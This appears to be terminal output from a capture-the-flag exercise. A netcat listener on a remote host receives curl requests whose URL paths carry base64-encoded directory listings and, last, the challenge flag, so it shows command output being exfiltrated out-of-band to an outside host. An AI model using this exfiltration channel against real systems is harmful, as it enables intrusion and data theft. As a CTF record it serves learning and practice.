 Windows PowerShell
root@VM-12-14-centos:~
^C
[root@VM-12-14-centos ~]# nc -l 3000
GET /app.js HTTP/1.1
Host: 119.29.207.27:3000
User-Agent: curl/7.74.0
Accept: */*
^C
[root@VM-12-14-centos ~]# nc -l 3000
GET /YXBwLmpzCmluZGV4Lmh0bWwKbm9kZV9tb2R1bGVzCnBhY2thZ2UtbG9jay5qc29uCnBhY2thZ2Uu HTTP/1.1
Host: 119.29.207.27:3000
User-Agent: curl/7.74.0
Accept: */*
^C
[root@VM-12-14-centos ~]# nc -l 3000
GET /YXBwCmJpbgpib290CmRldgpldGMKZmxhZwpob21lCmxpYgpsaWI2NAptZWRpYQptbnQKb3B0CnBy HTTP/1.1
Host: 119.29.207.27:3000
User-Agent: curl/7.74.0
Accept: */*
s
[root@VM-12-14-centos ~]# nc -l 3000
GET /TmVwQ1RGe0FfUDBTVF9DQVJEX0YwUl9ZMFV9 HTTP/1.1
Host: 119.29.207.27:3000
User-Agent: curl/7.74.0
Accept: */*
[root@VM-12-14-centos ~]#